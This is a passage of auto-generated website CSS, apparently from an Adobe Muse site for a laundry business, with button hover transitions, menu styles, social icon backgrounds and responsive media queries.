#u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 902px) and (max-width: 1101px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}}@media (min-width: 718px) and (max-width: 901px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 